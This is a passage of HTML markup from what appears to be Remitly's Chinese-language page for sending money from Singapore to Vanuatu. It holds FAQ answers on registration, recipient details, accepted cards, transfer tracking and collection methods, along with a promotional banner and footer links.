9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">我可以使用哪些借记卡或信用卡来支付汇往瓦努阿图的汇款？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">如果您想要使用借记卡或信用卡来支付汇往瓦努阿图的汇款，您的卡必须拥有以下信息：<ul>
<li>借记卡或信用卡上的姓名必须与您的 Remitly 账户上的姓名相匹配。</li>
<li>有效的到期日期。通常而言，卡的有效期截至当月的最后一天。如果您的卡的有效期是 25 年 12 月，那么它的有效期便是到 2025 年 12 月 31 日。</li>
<li>借记卡或<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">信用卡</a>上必须有 CVV 或 CVC（卡背面的三位或四位数号码）。</li>
</ul>
我们在新加坡和所有其他国家/地区都接受 Visa 或 Mastercard 借记卡或信用卡。您还可以在欧盟和英国使用 Maestro 卡，在美国、欧盟、英国、加拿大和澳大利亚使用预付借记卡。如果您在加拿大，您也可以使用 Interac 卡，只要卡上有联名的 Mastercard 或 Visa 标志、到期日期，以及 CVV 或 CVC 即可。如果您使用信用卡，可能会产生额外的手续费。有些信用卡公司和银行可能会收取额外的手续费，因为汇款被视为现金提取。使用信用卡支付汇款时，您可能会被收取手续费。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/paying-with-card" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">更多有关使用银行卡支付汇款的信息。</span></a></div></details></li></ul></div></div><script type="application/ld+json" nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"如何注册 Remitly 来从新加坡向瓦努阿图汇款？","acceptedAnswer":{"@type":"Answer","text":"注册 Remitly 十分简单。您只需创建账户，便可以开始向瓦努阿图汇款。 我们提供绝佳的汇率、安全的应用和网站，以及快速的收款方式。\n您可以使用从 App Store 或 Google Play 商店中下载的智能手机应用注册 Remitly，也可以通过在网页浏览器上访问 Remitly.com 来进行注册。\n要使用移动设备向瓦努阿图汇款，请从 App Store 或 Google Play 商店下载 Remitly 应用。 \n或者，如果您想要在平板电脑、笔记本电脑或电脑上使用网页浏览器来向瓦努阿图汇款，那么访问 Remitly.com 即可。"}},{"@type":"Question","name":"从新加坡向瓦努阿图汇款需要提供哪些信息？","acceptedAnswer":{"@type":"Answer","text":"要开始向瓦努阿图进行国际汇款，您需要知道有关您要将钱汇给他的那个人（称为收款人）的一些重要详细信息。\n\n汇款所需的详细信息如下：\n\n- 收款人的姓名（须与其身份证件上显示的姓名完全一致）。\n- 收款人的地址（确保与其身份证件上显示的地址相同）。\n- 收款人的电话号码。\n\n如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：\n\n- 收款人的银行名称。\n- 收款人的[银行账户](https://www.remitly.com/sg/zh/landing/financial-glossary)号码。 \n\n现在您便可以开始进行汇款，并为您和您的收款人选择最适合的收款方式。"}},{"@type":"Question","name":"如何设置我从新加坡汇往瓦努阿图的首笔汇款？","acceptedAnswer":{"@type":"Answer","text":"使用 Remitly 时，设置从新加坡汇往瓦努阿图的汇款十分简单。 只需几分钟便可以开始。\n&nbsp;\n如果这是您首次汇款，请先使用从 [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) 或 [Google Play 商店](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344)中下载的智能手机应用[注册 Remitly](https://www.remitly.com/sg/zh/help/article/sign-up)，或者也可以通过在网页浏览器上访问 Remitly.com 来进行注册。\n&nbsp;\n要准备好向瓦努阿图进行国际汇款，您需要知道有关您要将钱汇给他的那个人（这个人被称为收款人）的一些重要详细信息。 根据您的汇款金额，或者如果我们无法验证您的身份，我们可能会要求您提供额外的文件。\n&nbsp;\n汇款所需的详细信息如下： \n&nbsp;\n- 收款人的姓名（须与其身份证件上显示的姓名完全一致）。 \n- 收款人的地址（确保与其身份证件上显示的地址相同）。 \n- 收款人的电话号码。\n&nbsp;\n如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：\n&nbsp;\n- 收款人的银行账号。\n- 要将钱汇入的银行的名称。\n&nbsp;\n现在，您便可以开始向瓦努阿图进行汇款。\n&nbsp;\n在 Remitly 应用中选择**开始**或**汇款**，如果您是在网页浏览器上使用 Remitly，则选择**汇款**。\n&nbsp;\n输入您想要汇出的金额（以 新加坡元 为单位）。 我们会自动显示收款人将收到的金额（以 瓦努阿图瓦图 为单位）。 \n&nbsp;\n在以 新加坡元 为单位输入您想要汇到瓦努阿图的金额后，您将能够查看可用的收款方式，并选择适合您和您的收款人的选项。 \n&nbsp;\n现在，选择收款方式。 与您在瓦努阿图的收款人联系，确认其想要以哪种方式收款。\n&nbsp;\nRemitly 提供以下收款方式，具体哪些可用视您要汇往的国家/地区而定：\n&nbsp;\n- 银行存款\n- 现金提款\n- 递送到家\n- 电子钱包\n&nbsp;\n如果您选择**银行存款**作为汇款到瓦努阿图的收款方式，您需要输入收款人的银行账户信息。\n&nbsp;\n如果您选择“现金提款”作为收款方式，我们会要求您从我们在瓦努阿图的可用收款提供商列表中选择一个方便您收款人的提款地点。接下来，输入收款人的全名。与收款人进行确认，确保您输入的姓名与其身份证件上的姓名相匹配。\n&nbsp;\n如果您选择“现金提款”作为收款方式，并且您希望我们在钱款送达提款地点时向收款人发送短信，请添加收款人的手机号码。如果您选择其他收款方式，我们可能会要求您提供收款人的电子邮件地址或地址详细信息。\n&nbsp;\n现在，输入您的姓名（须与您有效身份证件上显示的姓名完全一致）。 我们还需要您的电话号码和地址。 \n&nbsp;\n接下来，输入您的出生日期。 请务必输入身份证件上显示的正确出生日期，因为我们后面可能需要该信息来验证您的身份。 \n&nbsp;\n现在，选择您想要如何为您汇往瓦努阿图的汇款进行付款。 输入您的银行账户信息、信用卡或借记卡信息，或其他付款方式的详细信息。 \n&nbsp;\n可用的付款选项可能会根据您从哪里汇款而有所不同。 您随时可以为未来的汇款更新付款方式。\n&nbsp;\n检查您的汇款摘要，确保一切都正确无误。 您将会看到您刚才输入的所有详细信息以及预计的送达日期。\n&nbsp;\n如果您需要进行任何更改，只需选择想要更新的信息旁边的**编辑**，便可以更改或更正相应的详细信息。\n&nbsp;\n准备好发送您要汇往瓦努阿图的汇款时，请选择**汇款**。 \n&nbsp;\n最后一步是等待汇款完成处理。 在下一个页面加载之前，请留在处理屏幕上不要离开，因为我们可能需要您提供额外信息或更正某些内容。\n&nbsp;\n当您看到您从新加坡汇往瓦努阿图的汇款的确认屏幕时，即表示操作完毕。\n&nbsp;\n您可以全程跟踪您从新加坡汇往瓦努阿图的汇款，并且可以选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。\n&nbsp;\n如果您选择“现金提款”作为收款方式，您在瓦努阿图的收款人可以在钱款送达提款地点时收到短信。"}},{"@type":"Question","name":"在我发送汇往瓦努阿图的汇款后，会发生什么？","acceptedAnswer":{"@type":"Answer","text":"我们会向您提供的电子邮件地址发送确认回执。 \n接下来，我们会将您的钱送至您在瓦努阿图的收款人。汇款送达后，我们会通知您。\n我们了解把钱汇到国外可能会让人感到有压力，我们非常乐意为您提供帮助。Remitly 提供各种功能，您尽可充分利用：\n\n- 了解如何在汇款送达前对其进行更改。- 跟踪汇款。- 了解如何通过推荐亲朋好友来赚取奖励。 - 浏览我们的帮助中心库，寻找您所有疑问的解答。"}},{"@type":"Question","name":"我可以跟踪我从新加坡汇往瓦努阿图的汇款吗？ ","acceptedAnswer":{"@type":"Answer","text":"当然了！您可以全程跟踪您从新加坡汇往瓦努阿图的汇款，并选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。\n如果您选择现金提款作为收款方式，您在瓦努阿图的收款人可以在钱款送达提款地点时收到短信。\n在应用或网站上登录到您的 Remitly 账户后，您可以查看 Remitly 汇款状态来了解您的钱款在从新加坡汇往瓦努阿图的每个环节具体处于何处，以及将会于何时送达。\n知道汇款何时送达可以让您和您的收款人都更加安心。\n\n"}},{"@type":"Question","name":"如何查看从新加坡汇往瓦努阿图的汇款的状态？","acceptedAnswer":{"@type":"Answer","text":"Remitly 汇款状态可以帮助您了解您的钱款在何处以及何时能送达。 按照以下说明来查找并查看您的汇款状态：使用 Remitly 应用打开 Remitly 应用并登录您的 Remitly 账户。主页选项卡中将会显示您最近的汇款。选择相应汇款即可获取详细信息，包括参考编号和更多状态信息。如果想要查看汇款历史记录，请选择查看全部。使用 Remitly.com登录您的 Remitly 账户并从菜单中选择汇款历史记录。您可以查看整个汇款历史记录，并筛选出正在进行或已送达的汇款。Remitly 发送的消息如果您选择接收电子邮件、短信和/或应用通知，我们将会使用您首选的通知选项在汇款的每个阶段为您提供最新信息。这些通知将会包含汇款的参考编号。\n如果您是汇款人，您用于跟踪汇款的参考编号包含在汇款详细信息页面的顶部，显示在收款人姓名的后面。\n如果您是收款人，并且您选择了现金提款收款方式，您用于跟踪汇款的参考编号包含在钱款可供提取时 Remitly 发送给您的短信中。如果您没有收到 Remitly 发送的短信，请让您的汇款人告知您参考编号。 \n对于要在现金提款地点收款的收款人，需要提供汇款参考编号才能提款。如需更多帮助，请查看我们的现金提款指南来了解详细信息。"}},{"@type":"Question","name":"从新加坡汇款到瓦努阿图可以有多快？ ","acceptedAnswer":{"@type":"Answer","text":"资金送达所需的时间取决于各种因素，包括您要汇款到哪个国家或地区。\n我们提供两种汇款速度，有时称为“普通汇款”和“快速汇款”。 \n- 如果您需要快速汇款并且可以使用借记卡或信用卡付款，建议您选择“快速汇款”。 - 如果您想获得更高性价比，而且汇款不紧急，请选择“普通汇款”。 要查看从新加坡汇款到瓦努阿图的可用汇款速度和价格，请先选择国家/地区。"}},{"@type":"Question","name":"我在瓦努阿图可以如何收款？","acceptedAnswer":{"@type":"Answer","text":"如果您要在瓦努阿图收到汇款，您可以根据哪种收款方式最为方便来选择如何收款。\n&nbsp;\n请务必告诉汇款人您希望以哪种方式收款。\n&nbsp; \n您可以选择的收款方式因收款的国家/地区而异。您可能可以选择的选项包括：\n&nbsp;\n银行存款如果您有银行账户，并且想要存钱或在需要的时候再取钱，那么银行存款是最好的选择。\n&nbsp;\n查找附近最适合您的取款地点，然后使用带照片的身份证和参考编号来提取现金。\n&nbsp;\n电子钱包如果您使用手机上的应用来支付需要购买的东西，那么直接在电子钱包应用中收款可能是最方便的选择，特别是如果您没有网上银行或银行账户的话。\n&nbsp;\n送钱上门如果您位于多米尼加共和国、菲律宾或越南，您可以通过快递直接收到现金。\n如果您居住在农村地区，或者不方便前往附近的现金提款地点，这便是一个好选择。\n&nbsp; \n如果您位于瓦努阿图，您的家人或朋友要用 Remitly 给您汇款，您可以了解更多有关可以选择哪些收款方式以及需要提供什么才能收款的信息。"}},{"@type":"Question","name":"使用 Remitly 从新加坡向瓦努阿图汇款需要多少手续费？","acceptedAnswer":{"@type":"Answer","text":"我们致力于提供绝佳的汇率，并且绝无隐藏手续费，能够帮助您将更多的钱寄回家。 \n要详细了解从汇款到瓦努阿图的手续费和汇率，请访问我们的价格页面。"}},{"@type":"Question","name":"可以如何支付从新加坡汇往瓦努阿图的汇款？","acceptedAnswer":{"@type":"Answer","text":"使用 Remitly 应用汇款时的付款方式非常灵活，但根据您所在的位置（即您要从哪里汇款）而有所不同。\n下面列出了 Remitly 应用支持的不同付款类型，有些付款方式适用于新加坡和所有汇款国家/地区，有些则特定于某些国家/地区。Remitly 支持以下付款方式：- Visa 和 Mastercard（借记卡或信用卡）— 所有汇款国家/地区。- Apple Pay — 欧盟、英国和新加坡。- 预付卡 — 所有汇款国家/地区。- Maestro 卡 — 欧盟和英国。- 银行汇款（也称为 Faster Payments）— 英国。- 银行账户 — 美国、加拿大和澳大利亚。- Klarna（也称为 Sofort）— 澳大利亚和德国。- iDEAL — 荷兰。- 手动汇款（有时称为 SEPA 信用转账）— 法国。"}},{"@type":"Question","name":"我可以使用哪些借记卡或信用卡来支付汇往瓦努阿图的汇款？","acceptedAnswer":{"@type":"Answer","text":"如果您想要使用借记卡或信用卡来支付汇往瓦努阿图的汇款，您的卡必须拥有以下信息：\n\n- 借记卡或信用卡上的姓名必须与您的 Remitly 账户上的姓名相匹配。\n- 有效的到期日期。通常而言，卡的有效期截至当月的最后一天。如果您的卡的有效期是 25 年 12 月，那么它的有效期便是到 2025 年 12 月 31 日。\n- 借记卡或[信用卡](https://www.remitly.com/sg/zh/landing/financial-glossary)上必须有 CVV 或 CVC（卡背面的三位或四位数号码）。\n\n我们在新加坡和所有其他国家/地区都接受 Visa 或 Mastercard 借记卡或信用卡。\n\n您还可以在欧盟和英国使用 Maestro 卡，在美国、欧盟、英国、加拿大和澳大利亚使用预付借记卡。\n\n如果您在加拿大，您也可以使用 Interac 卡，只要卡上有联名的 Mastercard 或 Visa 标志、到期日期，以及 CVV 或 CVC 即可。\n\n如果您使用信用卡，可能会产生额外的手续费。有些信用卡公司和银行可能会收取额外的手续费，因为汇款被视为现金提取。\n\n使用信用卡支付汇款时，您可能会被收取手续费。"}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">超越边界：Remitly 官方博客</span></h2><ul class="rm-row f199pr71"><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><a href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="11 种最美丽的世界货币" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">11 种最美丽的世界货币</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">阅读更多信息</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><a href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="如何熟练地进行国际汇款" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">如何熟练地进行国际汇款</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">阅读更多信息</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><a href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="汇率 101" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">汇率 101</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">阅读更多信息</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><a href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="9 种常见的汇款骗局及如何避免受骗" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">9 种常见的汇款骗局及如何避免受骗</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">阅读更多信息</a></div></article></li></ul><div class="f1p7b6xn"><a href="https://www.remitly.com/blog/" class="f1uwsxn7" tabindex="0" role="button" data-uel-target="blog-brand-button-link" data-uel-context="blog-cta-button-link" data-uel-screen="UniversalBlogBrandV1">探索我们的博客</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">可靠的汇款服务，每次汇款回家都尽享安心</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="安全可靠" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">安全可靠</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">确保您的安全是我们的首要任务。我们采取多层安全措施来保护您的资金和信息安全。</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/help_icon_svg.jXAdG4zue8nc5H9v.svg" class="f1k5j7xp" alt="全天候客户支持" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">全天候客户支持</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">我们为您和您的收款人提供快速贴心的支持。</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div data-theme="macadamia" class="f7up82a f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">首次使用 Remitly 汇款免付手续费 </span></h2><div class="fmy8k6u"><span class="fiapxt8">Remitly 是数百万客户的信赖之选，欢迎加入他们的行列汇款回家</span></div><div class="f7h8j5d"><a href="/sg/zh/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">立即汇款</span></a></div><div class="f1nzr65k"><div data-theme="macadamia" class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。  有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/vanuatu/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-SGP-VUT" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalTextAndCreativeBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3&quot;}">条款和细则</a>。</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div data-theme="indigo_extra_dark" class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">公司</div><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/about" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">关于</a></li><li><a class="f2hia57" href="https://ir.remitly.com" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">投资者</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">产品</div><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/vanuatu" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">汇款</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/landing/login" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">登录</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/landing/register" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">注册</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">资源</div><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/currency-converter/sgd-to-vuv-rate" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">汇率和手续费</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/zh/swift-codes" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Swift 码</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/zh/landing/fraud-and-scam-victim-resources" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">欺诈与诈骗资源</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/providers-vanuatu" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">合作伙伴</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/zh/iban/countries" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">IBAN 号码</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/currency-converter" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">汇率换算器</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/landing/partner-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">成为 Remitly 合作伙伴</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/referral-offer-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">推荐好友</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">支持</div><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/help" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">帮助</a></li></ul><div class="f19d176f"><div class="f1wn1sq">关联</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook" class="f1fpmg4s"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X" class="f1fpmg4s"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f1nxpoe9" href="https://www.remitly.com/sg/zh"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/agreement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">用户协议</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/notice" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">隐私声明</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/privacy-choices" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">您的隐私选择</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/help/article/privacy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">隐私帮助中心</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/security" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">安全性</a></li><li><a class="f2hia57" href="https://www.remitly.com/sg/zh/home/remitly-eu-accessibility-statement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">无障碍性</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCNR9WMD9yEhcDyel7wVoQPHbMAJlOPfmun1qMxMI2cylXAW2g87qnj87eQJpMZUMb6qcUXLBa91R7ar6HWx5fECmQdFNopLso5K7gJFYT" 